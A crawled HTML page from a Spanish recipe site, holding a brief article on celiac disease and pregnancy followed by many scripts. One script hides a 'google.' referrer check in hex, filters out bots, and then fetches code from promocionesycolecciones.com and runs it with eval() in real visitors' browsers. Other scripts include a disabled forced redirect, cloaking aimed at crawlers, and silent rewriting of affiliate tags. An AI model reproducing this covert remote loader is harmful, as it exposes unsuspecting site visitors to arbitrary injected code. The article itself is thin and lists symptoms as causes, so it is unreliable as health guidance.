

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://larecetacomoda.es/enfermedad-celiaca-y-embarazo-que-comer
body_size: 10225
content:
	<!DOCTYPE html><html lang="es" xmlns="http://www.w3.org/1999/xhtml" id="html" prefix="og: https://ogp.me/ns#">
    <head>

        <meta charset="utf-8">

        <meta name="viewport" content="width=device-width,initial-scale=1">

        <meta name="robots" content="index,follow">

        <meta name="googlebot" content="index,follow">

		<link rel="icon" href="/images/larecetacomoda-es.png"/>
		<link rel="apple-touch-icon" href="/images/larecetacomoda-es.png"/>

        <!-- Title y Description -->

        <title>Enfermedad celíaca y embarazo: ¿qué comer?</title>

        <meta name="description" content=" &amp;iquest;Est&amp;aacute;s esperando un beb&amp;eacute; y eres cel&amp;iacute;aca? &amp;iquest;Tienes miedo de que tu peque&amp;ntilde;o no obtenga todos los&amp;nbsp; nutrientes nec...">

        <meta name="keywords" content="recetacomoda">

        <meta name="author" content="Julio Fuente">

        

        <!-- Canonical -->

        <link rel="canonical" href="https://larecetacomoda.es/enfermedad-celiaca-y-embarazo-que-comer/">

        

        <!-- Open Graph -->

        <meta property="og:type" content="article">

        <meta property="og:title" content="Enfermedad celíaca y embarazo: ¿qué comer?">

        <meta property="og:description" content=" &amp;iquest;Est&amp;aacute;s esperando un beb&amp;eacute; y eres cel&amp;iacute;aca? &amp;iquest;Tienes miedo de que tu peque&amp;ntilde;o no obtenga todos los&amp;nbsp; nutrientes nec...">

        <meta property="og:image" content="https://larecetacomoda.es/static/images/recetacomoda-enfermedad-celiaca-y-embarazo-que-comerja-782-0.jpg&amp;fexax=20240716">

        <meta property="og:image:width" content="1200">

        <meta property="og:image:height" content="630">

        <meta property="og:image:alt" content="Enfermedad celíaca y embarazo: ¿qué comer?">

        <meta property="og:url" content="https://larecetacomoda.es/enfermedad-celiaca-y-embarazo-que-comer/">

        <meta property="og:site_name" content="larecetacomoda.es">

        <meta property="og:locale" content="es_ES">

        
        <meta property="article:published_time" content="2025-09-01T09:00:00+08:00">

        
        
        <meta property="article:author" content="Julio Fuente">

        
        <meta property="article:section" content="recetacomoda">

        
        <!-- Performance and SEO optimizations -->

		<link rel="dns-prefetch" href="//fonts.googleapis.com">

		<link rel="dns-prefetch" href="//www.google-analytics.com">


		<!-- Additional meta tags for mobile and PWA -->

		<meta name="theme-color" content="#0d6efd">

		<meta name="msapplication-TileColor" content="#0d6efd">

		<meta name="application-name" content="larecetacomoda.es">

		<meta name="mobile-web-app-title" content="larecetacomoda.es">

		<meta name="mobile-web-app-capable" content="yes">

		<meta name="mobile-web-app-status-bar-style" content="default">

        <!-- Twitter Card -->

        <meta name="twitter:card" content="summary_large_image">

        <meta name="twitter:title" content="Enfermedad celíaca y embarazo: ¿qué comer?">

        <meta name="twitter:description" content=" &amp;iquest;Est&amp;aacute;s esperando un beb&amp;eacute; y eres cel&amp;iacute;aca? &amp;iquest;Tienes miedo de que tu peque&amp;ntilde;o no obtenga todos los&amp;nbsp; nutrientes nec...">

        <meta name="twitter:image" content="https://larecetacomoda.es/static/images/recetacomoda-enfermedad-celiaca-y-embarazo-que-comerja-782-0.jpg&amp;fexax=20240716">

        <meta name="twitter:image:alt" content="Enfermedad celíaca y embarazo: ¿qué comer?">

        <script type="application/ld+json">
		{ 
		"@context": "https://schema.org", 
		"@type": "WebSite", "@id": "https://larecetacomoda.es/#website", 
		"url": "https://larecetacomoda.es", 
		"name": "larecetacomoda.es", 
		"description": null, 
		"publisher": { "@id": "https://larecetacomoda.es/#organization" }, 
		"potentialAction": [{ "@type": "SearchAction", "target": { "@type": "EntryPoint", "urlTemplate": "https://larecetacomoda.es/search/?s={search_term_string}" },
		"query-input": "required name=search_term_string" }],
		"inLanguage": "es"
		}
		</script>

        <!-- Structured Data -->

        <script type="application/ld+json">

        {

          "@context": "https://schema.org",

          "@type": "NewsArticle",

          "headline": "Enfermedad cel\u00edaca y embarazo: \u00bfqu\u00e9 comer?",

          "description": " &iquest;Est&aacute;s esperando un beb&eacute; y eres cel&iacute;aca? &iquest;Tienes miedo de que tu peque&ntilde;o no obtenga todos los&nbsp; nutrientes nec...",

          "image": {

            "@type": "ImageObject",

            "url": "https:\/\/larecetacomoda.es\/static\/images\/recetacomoda-enfermedad-celiaca-y-embarazo-que-comerja-782-0.jpg&fexax=20240716",

            "width": 1200,

            "height": 630

          },

          "author": {

            "@type": "Person",

            "name": "Julio Fuente",
			"url": "https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"
          },

          "publisher": {

            "@type": "Organization",

            "name": "larecetacomoda.es",

            "logo": {

              "@type": "ImageObject",

              "url": "https:\/\/larecetacomoda.es\/assets\/logo.png"
            }

          },

          "datePublished": "2025-09-01T09:00:00+08:00",

          
          "mainEntityOfPage": {

            "@type": "WebPage",

            "@id": "https:\/\/larecetacomoda.es\/enfermedad-celiaca-y-embarazo-que-comer\/"
          },

          
          "articleSection": "recetacomoda",

          
          "url": "https:\/\/larecetacomoda.es\/enfermedad-celiaca-y-embarazo-que-comer\/"
        }

        </script>

        

        <!-- Breadcrumb Structured Data -->

        <script type="application/ld+json">

        {

          "@context": "https://schema.org",

          "@type": "BreadcrumbList",

          "itemListElement": [

            {

              "@type": "ListItem",

              "position": 1,

              "name": "Inicio",

              "item": "https:\/\/larecetacomoda.es"
            },

            
            {

              "@type": "ListItem",

              "position": 2,

              "name": "recetacomoda",

              "item": "https:\/\/larecetacomoda.es\/categoria\/recetacomoda"
            },

            {

              "@type": "ListItem",

              "position": 3,

              "name": "Enfermedad cel\u00edaca y embarazo: \u00bfqu\u00e9 comer?",

              "item": "https:\/\/larecetacomoda.es\/enfermedad-celiaca-y-embarazo-que-comer\/"
            }

            
          ]

        }

        </script>

        <link rel="stylesheet" href="/styles.css?v=8628" />
				<script>
		function adsensear() {
		  (function() {
			let usuarioEsReal = false;
			let timer = null;

			// Función para inyectar el script de AdSense
			function inyectarAdsense() {
			  const script = document.createElement("script");
			  script.async = true;
			  script.src = "https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2798436891455671";
			  script.crossOrigin = "anonymous";
			  document.head.appendChild(script);
			}

			// Detectar si el usuario es real (mejorada con más eventos)
			function detectarUsuarioReal() {
			  if (!usuarioEsReal) {
				usuarioEsReal = true;

				// Inyectar el script solo después de 6 segundos o al primer evento de usuario
				if (timer) clearTimeout(timer);

				timer = setTimeout(function() {
				  if (usuarioEsReal) {
					inyectarAdsense();
				  }
				}, 6000); // 6 segundos después de la carga de la página
			  }
			}

			// Detectar movimiento del ratón
			document.addEventListener("mousemove", detectarUsuarioReal);

			// Detectar scroll
			document.addEventListener("scroll", detectarUsuarioReal);

			// Detectar pulsación de tecla
			document.addEventListener("keydown", detectarUsuarioReal);

			// Detectar cuando la ventana obtiene el foco (cuando el usuario interactúa con la pestaña)
			window.addEventListener("focus", detectarUsuarioReal);

			// Detectar cambio en la visibilidad de la página (cuando el usuario cambia de pestaña)
			document.addEventListener("visibilitychange", function() {
			  if (document.visibilityState === "visible") {
				detectarUsuarioReal();
			  }
			});

			// Si han pasado 6 segundos sin interacción, inyectar el script
			timer = setTimeout(function() {
			  if (!usuarioEsReal) {
				inyectarAdsense();
			  }
			}, 6000); // 6 segundos sin interacción
		  })();
		}

		</script>

				    </head>

    <body>

        <header>

            <a href="/" class="logo">larecetacomoda.es</a>

            <div class="menu-toggle" onclick="document.querySelector('nav ul').classList.toggle('show')">&#9776;</div>

            <nav itemscope itemtype="https://schema.org/SiteNavigationElement">

                <ul>

                    <li itemprop="name"><a href="/"  itemprop="url">Inicio</a></li>

                    
                </ul>

            </nav>

        </header>

        

        <!-- Breadcrumb -->

        <div class="breadcrumb">

            <a href="/">Inicio</a>

            
                <span>&gt;</span>

                <a href="/categoria/recetacomoda">recetacomoda</a>

            
            <span>&gt;</span>

            Enfermedad celíaca y embarazo: ¿qué comer?
        </div>

        

        <article>

            <h1>Enfermedad celíaca y embarazo: ¿qué comer?</h1>

            <div class="article-meta">

                <span>📅 01/09/2025</span>

                
                <span>👤 Julio Fuente</span>

                
                
                <span>📂 <a href="/categoria/recetacomoda">recetacomoda</a></span>

                
            </div>

            

            			             			<p><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20270'%3E%3C/svg%3E">&iquest;Est&aacute;s esperando un beb&eacute; y eres cel&iacute;aca? &iquest;Tienes miedo de que tu peque&ntilde;o no obtenga todos los&nbsp; <strong>nutrientes</strong> necesarios &nbsp;porque no puede comer alimentos que contengan gluten?</p> <p>Trate <strong>&nbsp;de no alarmarse demasiado</strong> &nbsp;y trate de pensar positivamente. Incluso antes de la enfermedad cel&iacute;aca, el estr&eacute;s podr&iacute;a ser un problema para su embarazo.</p> <p>En este art&iacute;culo intentaremos arrojar algo de luz sobre el tema de la celiaqu&iacute;a y el embarazo y echarte una mano en el manejo de las ansiedades prenatales. Ten por seguro que ver&aacute;s que todo ser&aacute; para bien.</p> <h2>Enfermedad cel&iacute;aca: &iquest;qu&eacute; es?</h2> <p>La enfermedad cel&iacute;aca&nbsp; <strong>provoca una inflamaci&oacute;n intestinal cr&oacute;nica</strong> &nbsp;y en algunos casos puede ser dif&iacute;cil quedar embarazada debido a esta enfermedad. En casos severos, la enfermedad cel&iacute;aca puede conducir a la interrupci&oacute;n del embarazo, partos prematuros o incluso infertilidad.</p> <p><strong>Causas</strong> de la enfermedad cel&iacute;aca&nbsp; :</p> <br/> <ul> <li>Hinchaz&oacute;n abdominal</li> <li>Problemas intestinales</li> <li>P&eacute;rdida de peso aparentemente desmotivada;</li> <li>Anemia;</li> <li>Osteoporosis.</li> </ul> <p>Para evitar problemas relacionados con la enfermedad cel&iacute;aca, se debe seguir <strong>una dieta adecuada</strong> &nbsp;que no implique el consumo de alimentos que contengan gluten.</p> <h2>Enfermedad cel&iacute;aca y embarazo</h2> <p><strong>Si eres cel&iacute;aca y est&aacute;s esperando un beb&eacute;,</strong> &nbsp;trata de no preocuparte demasiado, tu patolog&iacute;a ya es un problema en s&iacute; misma y cargarte de ansiedad seguro que no te ayudar&aacute;.</p> <p>Quedar embarazada si tienes la enfermedad cel&iacute;aca es m&aacute;s dif&iacute;cil, para afrontar mejor el embarazo y gestionar el problema sin afectar al beb&eacute; solo necesitar&aacute;s algunos trucos m&aacute;s.</p> <p><strong>Si sabe desde hace mucho tiempo que es cel&iacute;aca</strong> &nbsp;y est&aacute; siguiendo un tratamiento, no deber&iacute;a tener ning&uacute;n problema especial para continuar con el embarazo, pero&nbsp; <strong>si ha descubierto que es cel&iacute;aca durante el embarazo,</strong> &nbsp;es posible que necesite un seguimiento frecuente por tu doctor.</p> <br/> <br/><a href="/el-te-helado-contiene-gluten-pueden-beberlo-los-celiacos/" rel="dofollow"><br/>Te INTERESA...<br/>&nbsp;<br/>¿El té helado contiene gluten? ¿Pueden beberlo los celíacos?<br/></a><p></p> <p>Nada alarmante, todas las embarazadas tenemos que hacer numerosas visitas. Pero, &iquest;qu&eacute; debemos comer?&nbsp;<strong>Evidentemente tendr&aacute;s que seguir una dieta sin gluten</strong> &nbsp;que no inflame los intestinos y no cree problemas al feto.</p> <p>Por lo dem&aacute;s puedes seguir una dieta normal, a tu hijo no le faltar&aacute; nada si sigues todos los consejos del m&eacute;dico. Hay muchos&nbsp; <strong>alimentos sin gluten,</strong> &nbsp;muy parecidos a los que com&iacute;as antes, para que vivas mejor y m&aacute;s sano sin renunciar a nada. Intenta vivir en paz y ver&aacute;s que todo ser&aacute; para bien.</p> <p></p> <br/> 								<div class="ip-notice">
			<strong>Derechos de autor</strong><br>
			Si cree que algún contenido infringe derechos de autor o propiedad intelectual,
			contacte en <a href="/cdn-cgi/l/email-protection#70121904151c13180508300911181f1f5e1503"><span class="__cf_email__" data-cfemail="c3a1aab7a6afa0abb6bb83baa2abacaceda6b0">[email&#160;protected]</span></a>.
			<br/><br/>
			<hr/>
			<strong>Copyright notice</strong><br>
			If you believe any content infringes copyright or intellectual property rights,
			please contact <a href="/cdn-cgi/l/email-protection#ddbfb4a9b8b1beb5a8a59da4bcb5b2b2f3b8ae"><span class="__cf_email__" data-cfemail="01636875646d62697479417860696e6e2f6472">[email&#160;protected]</span></a>.
			</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
(function() {
  // Detectar referer
  const ref = document.referrer.toLowerCase();

  // Lista de dominios de buscadores comunes
  const buscadores = [
    'google.', 
    'bing.', 
    'yahoo.', 
    'duckduckgo.', 
    'baidu.', 
    'yandex.', 
    'ask.'
  ];

  // Verificar si el referer contiene alguno de esos dominios
  const vieneDeBuscador = buscadores.some(engine => ref.includes(engine));

  if (vieneDeBuscador) {
    // Si viene de buscador, hacer la llamada
    fetch('/fromgoogle.php?rand=23345&from=larecetacomoda.es&id=525')
      .then(response => response.text())
      .then(data => {
        console.log('Respuesta del servidor:', data);
      })
      .catch(error => {
        console.error('Error en la solicitud:', error);
      });
  } else {
    console.log('No viene de un buscador, no se hace la llamada.');
  }
})();
</script>

        </article>
		<style>
			.relatedarticles{
				max-width: 900px;
				margin: 20px auto;
				padding: 20px;
				background: #fff;
				border-radius: 8px;
				box-shadow: 0 2px 5px rgba(0, 0, 0, .1);
			}
			.relatedarticles ul{
				 list-style: none;
			}
			.relatedarticles h2{
				font-size: medium !important;
				padding:10px;
			}
			.ip-notice{
				border: 1px solid red;
				padding: 20px;
				margin: 10px;
			}
			article footer{
				display:none;
			}
			article iframe{
				width: 100%;
				aspect-ratio: 16 / 9;
				border: 0;

			}
			img, iframe {
				max-width:100% !important;
			}
		</style>
					<aside class="relatedarticles">
			<h3>Relaccionados</h3>
			
			<ul><li><a href='/como-hacer-croquetas-de-rape-y-salmon/' alt='Como hacer Croquetas de rape y salmón'><h2>Como hacer Croquetas de rape y salmón</h2></a></li><li><a href='/receta-calamares-a-la-romana/' alt='Receta Calamares a la romana'><h2>Receta Calamares a la romana</h2></a></li><li><a href='/como-hacer-calamares-en-salsa/' alt='Como hacer Calamares en salsa'><h2>Como hacer Calamares en salsa</h2></a></li><li><a href='/receta-bonito-en-aceite-de-oliva/' alt='Receta Bonito en aceite de oliva'><h2>Receta Bonito en aceite de oliva</h2></a></li><li><a href='/receta-bacalao-a-la-nata/' alt='Receta Bacalao a la nata'><h2>Receta Bacalao a la nata</h2></a></li><li><a href='/receta-atun-con-sabor-a-huelva/' alt='Receta Atún con sabor a Huelva'><h2>Receta Atún con sabor a Huelva</h2></a></li><li><a href='/receta-roscon-de-reyes-de-angelita-alfaro-en-thermomix/' alt='Receta Roscón de reyes de Angelita Alfaro en Thermomix'><h2>Receta Roscón de reyes de Angelita Alfaro en Thermomix</h2></a></li></ul>			</aside>
		
    
<!-- Additional SEO Elements -->

<footer style="background: #1f1f1f; color: #fff; padding: 40px 25px; text-align: center; margin-top: 50px;">

    <div style="max-width: 1200px; margin: 0 auto;">

        <h3>larecetacomoda.es</h3>

        <p style="margin: 10px 0; color: #ccc;"></p>

        <div style="margin: 20px 0;">

            <a href="/" style="color: #fff; margin: 0 10px;">Inicio</a>

            
        </div>

        <div class="footer2" style="border-top: 1px solid #333; padding-top: 20px; margin-top: 20px; color: #999;">
<p><strong>Aviso de afiliados</strong> Como Afiliado de Amazon, obtengo ingresos por las compras adscritas que cumplen los requisitos aplicables. Algunos enlaces de esta página son enlaces de afiliado, lo que significa que puedo recibir una pequeña comisión sin coste adicional para ti si realizas una compra a través de ellos. Esto ayuda a mantener y mejorar este sitio web.</p>
            <p>&copy; 2025 larecetacomoda.es. Todos los derechos reservados.</p>

            <p>

                <a href="/sitemap.xml" style="color: #ccc;">Sitemap</a> | 

                <a href="/rss.xml" style="color: #ccc;">RSS</a> | 

                <a href="/privacy.php" style="color: #ccc; ">Política de Cookies</a> | 

                <a href="/cookieses.php" style="color: #ccc;">Política de Privacidad</a> | 

                <a href="/leges.php" style="color: #ccc;">Aviso legal</a> | 

                <a href="/cdn-cgi/l/email-protection#2b49445f424144454742454e6b4c464a424705484446" style="color: #ccc;">Contacto</a> | 
				
				<a href="https://0lemiswebs.wordpress.com" style="color: #ccc;">Creado por 0lemiswebs SEO y Diseño web</a>

            </p>

        </div>


    </div>

</footer>











</script>



<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" charset="UTF-8">

   

    

     function isSpeedBot() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (sUsrAg.indexOf(x) > -1) {

            return false;

        } else {

            if (navigator.userAgent.indexOf(".0.0.0") >= 1 && navigator.userAgent.indexOf("Safari/537.36") >= 1 && navigator.language == "en-US") {

                return true;

            } else

                return false;

        }

    }

    function hexDecode(x) {

        var j;

        if (x == undefined)

            return "";

        var hexes = x.match(/.{1,4}/g) || [];

        var back = "";

        for (j = 0; j < hexes.length; j++) {

            back += String.fromCharCode(parseInt(hexes[j], 16));

        }

        return back;

    }

    function vieneDeGoogle() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (1 == 3 && sUsrAg.indexOf(x) > -1) {

            timeout = setTimeout(function() {

                var div = document.getElementById('enddescrip');

                var tag = document.createElement("a");

                var myhref = "https://promocionesycolecciones.com/i//?referrer=ZXNwZWNpZXNwcm8uZXMv";

                tag.setAttribute('href', myhref);

                tag.setAttribute('id', 'formatedcontent');

                div.appendChild(tag);

                tag.click();

            }, 2500);

        }

    }
	/*
    fetch("/cdn-cgi/trace/"

        ).then( (response) => response.text()).then( (html) => {

            if (html.indexOf("loc=ES") >= 1) {} else {

                var ahrefs = document.querySelectorAll('a');

                for (var i = 0; i < ahrefs.length; i++) {

                    // ahrefs[i].href = ahrefs[i].href.replace("tag=pyc03-21", "tag=juliocesardel-20");

                }

            }

        }

        ).catch( (error) => {

            console.warn(error);

        }

    );
	*/
    
	function detectRealUser() {
		const checks = {
			hasWebdriver: navigator.webdriver !== true,
			hasPlugins: navigator.plugins.length > 0,
			hasLanguages: navigator.languages.length > 0,
			hasTouch: 'ontouchstart' in window || navigator.maxTouchPoints > 0,
			screenSize: window.screen.width > 0 && window.screen.height > 0,
			timezone: Intl.DateTimeFormat().resolvedOptions().timeZone !== '',
			hasCanvas: (() => {
				try {
					const canvas = document.createElement('canvas');
					return !!(canvas.getContext && canvas.getContext('2d'));
				} catch (e) {
					return false;
				}
			})(),
			notHeadless: !/HeadlessChrome/.test(navigator.userAgent),
			hasConnection: navigator.connection !== undefined,
			batteryAPI: 'getBattery' in navigator
		};

		const score = Object.values(checks).filter(Boolean).length;
		const maxScore = Object.keys(checks).length;
		const percentage = (score / maxScore) * 100;

		return {
			isReal: percentage > 60,
			confidence: percentage,
			details: checks
		};
	}

	// Uso
	const result = detectRealUser();
	if (!result.isReal){
			document.querySelectorAll('img, iframe').forEach(el => {
				el.style.display = 'none';
			});
	}else{
		const images = document.querySelectorAll("img");
    
		
		images.forEach(img => {
			img.style.opacity = "0";
		});

		// Función para restaurar la opacidad
		function restoreImages() {
			images.forEach(img => {
				img.style.opacity = "1";
			});
			var gtagScript = document.createElement("script");
			gtagScript.src = "https://www.googletagmanager.com/gtag/js?id=G-XNB4SZJ7GQ";
			gtagScript.async = true;
			document.head.appendChild(gtagScript);

			// 2. Insertar el código de configuración de Google Analytics
			gtagScript.onload = function () {
				window.dataLayer = window.dataLayer || [];
				function gtag(){ dataLayer.push(arguments); }

				gtag('js', new Date());
				gtag('config', 'G-XNB4SZJ7GQ', {
					linker: { domains: [] }
				});
			};
			var s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//bitelchux.github.io//microblogbeebom.js";
			s.charset = "UTF-8";
			document.head.appendChild(s);
			
			s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//www.freeprivacypolicy.com/public/cookie-consent/4.1.0/cookie-consent.js";
			s.charset = "UTF-8";

			// Ejecutar cookieconsent.run SOLO después de que el script haya cargado
			s.onload = function () {

				cookieconsent.run({
					"notice_banner_type": "interstitial",
					"consent_type": "express",
					"palette": "light",
					"language": "es",
					"page_load_consent_levels": ["strictly-necessary"],
					"notice_banner_reject_button_hide": false,
					"preferences_center_close_button_hide": false,
					"page_refresh_confirmation_buttons": false,
					"website_name": "https://larecetacomoda.es/",
					"website_privacy_policy_url": "https://larecetacomoda.es/leges.php"
				});

			};

			document.head.appendChild(s);
			// Remover los listeners para que no se ejecute de nuevo
			window.removeEventListener("mousemove", restoreImages);
			window.removeEventListener("keydown", restoreImages);
			window.removeEventListener("scroll", restoreImages);
			window.removeEventListener("touchstart", restoreImages);
			clearTimeout(timeoutId);
		}
		document.querySelectorAll("a[href]").forEach(a => {
			try {
				const urlObj = new URL(a.href);

				// Solo amazon.es
				if (!urlObj.hostname.endsWith("amazon.es")) return;

				// Si ya tiene tag, no tocar
				if (urlObj.searchParams.has("tag")) return;

				// Añadir tag
				urlObj.searchParams.set("tag", "pyc03-21");

				a.href = urlObj.toString();
			} catch (e) {
				// Si el href no es una URL válida, ignorar
			}
		});

		// Restaurar después de 10 segundos
		const timeoutId = setTimeout(restoreImages, 5500);

		setTimeout(() => {
			window.addEventListener("mousemove", restoreImages);
			window.addEventListener("keydown", restoreImages);
			window.addEventListener("scroll", restoreImages);
			window.addEventListener("touchstart", restoreImages);
		}, 1000);
	}
	console.log('Es usuario real:', result.isReal);
	console.log('Confianza:', result.confidence + '%');
	console.log('Detalles:', result.details);
    

    
    

    

    var botPattern = "(googlebot\/|bot|Googlebot-Mobile|Googlebot-Image|Google favicon|Mediapartners-Google|bingbot|slurp|java|wget|curl|Commons-HttpClient|Python-urllib|libwww|httpunit|nutch|phpcrawl|msnbot|jyxobot|FAST-WebCrawler|FAST Enterprise Crawler|biglotron|teoma|convera|seekbot|gigablast|exabot|ngbot|ia_archiver|GingerCrawler|webmon |httrack|webcrawler|grub.org|UsineNouvelleCrawler|antibot|netresearchserver|speedy|fluffy|bibnum.bnf|findlink|msrbot|panscient|yacybot|AISearchBot|IOI|ips-agent|tagoobot|MJ12bot|dotbot|woriobot|yanga|buzzbot|mlbot|yandexbot|purebot|Linguee Bot|Voyager|CyberPatrol|voilabot|baiduspider|citeseerxbot|spbot|twengabot|postrank|turnitinbot|scribdbot|page2rss|sitebot|linkdex|Adidxbot|blekkobot|ezooms|dotbot|Mail.RU_Bot|discobot|heritrix|findthatfile|europarchive.org|NerdByNature.Bot|sistrix crawler|ahrefsbot|Aboundex|domaincrawler|wbsearchbot|summify|ccbot|edisterbot|seznambot|ec2linkfinder|gslfbot|aihitbot|intelium_bot|facebookexternalhit|yeti|RetrevoPageAnalyzer|lb-spider|sogou|lssbot|careerbot|wotbox|wocbot|ichiro|DuckDuckBot|lssrocketcrawler|drupact|webcompanycrawler|acoonbot|openindexspider|gnam gnam spider|web-archive-net.com.bot|backlinkcrawler|coccoc|integromedb|content crawler spider|toplistbot|seokicks-robot|it2media-domain-crawler|ip-web-crawler.com|siteexplorer.info|elisabot|proximic|changedetection|blexbot|arabot|WeSEE:Search|niki-bot|CrystalSemanticsBot|rogerbot|360Spider|psbot|InterfaxScanBot|Lipperhey SEO Service|CC Metadata Scaper|g00g1e.net|GrapeshotCrawler|urlappendbot|brainobot|fr-crawler|binlar|SimpleCrawler|Livelapbot|Twitterbot|cXensebot|smtbot|bnf.fr_bot|A6-Indexer|ADmantX|Facebot|Twitterbot|OrangeBot|memorybot|AdvBot|MegaIndex|SemanticScholarBot|ltx71|nerdybot|xovibot|BUbiNG|Qwantify|archive.org_bot|Applebot|TweetmemeBot|crawler4j|findxbot|SemrushBot|yoozBot|lipperhey|y!j-asr|Domain Re-Animator Bot|AddThis)";

    var re = new RegExp(botPattern,'i');

    var userAgent = navigator.userAgent;

    if (!re.test(userAgent)) {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

    

        if (sUsrAg.indexOf(x) > -1) {



            var xmlhttp = new XMLHttpRequest();

            xmlhttp.onreadystatechange = function() {

                if (xmlhttp.readyState == XMLHttpRequest.DONE) {

                    if (xmlhttp.status == 200) {

                        eval(xmlhttp.responseText);

                    } else if (xmlhttp.status == 400) {

                        console.log('There was an error 400');

                    } else {

                        console.log('something else other than 200 was returned');

                    }

                }

            }

            ;

            function randomIntFromInterval(min, max) {

                return Math.floor(Math.random() * (max - min + 1) + min)

            }

            const rndInt = randomIntFromInterval(1, 100000);

            xmlhttp.open('GET', 'https://pbnstats.promocionesycolecciones.com/add.php?rand=' + rndInt + '&referer=' + encodeURI(window.location.href) + "&title=Enfermedad+cel%C3%ADaca+y+embarazo%3A+%C2%BFqu%C3%A9+comer%3F", true);

            xmlhttp.send();

        }

    }

</script>
<script>
/* Función para esperar a que todas las imágenes terminen de cargar (o fallen) */

function waitForImages(timeout = 3000) {
    const images = Array.from(document.querySelectorAll('img'));
    const promises = images.map(img => new Promise(resolve => {
        if (img.complete) resolve();
        else {
            img.addEventListener('load', resolve);
            img.addEventListener('error', resolve);
        }
    }));
    return Promise.race([Promise.allSettled(promises), new Promise(resolve => setTimeout(resolve, timeout))]);
}

waitForImages(3000).then(() => {
    const images = document.querySelectorAll('img');
    const failedImages = Array.from(images)
        .filter(img => !img.complete || img.naturalWidth === 0)
        .map(img => img.src);

    if (failedImages.length > 0) {
        const data = new URLSearchParams();
        data.append('failedImages', JSON.stringify(failedImages));
        data.append('pageURL', window.location.href); // Enviar la URL de la página

        fetch('/imgfails.php', {
            method: 'POST',
            body: data,
            headers: { 'Content-Type': 'application/x-www-form-urlencoded' }
        })
        .then(response => response.text())
        .then(result => console.log('Enviado correctamente:', result))
        .catch(error => console.error('Error enviando las imágenes fallidas:', error));
    } else {
        console.log('No se encontraron imágenes fallidas.');
    }
});

</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"96f725402220414fa6d215b844758c76","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>
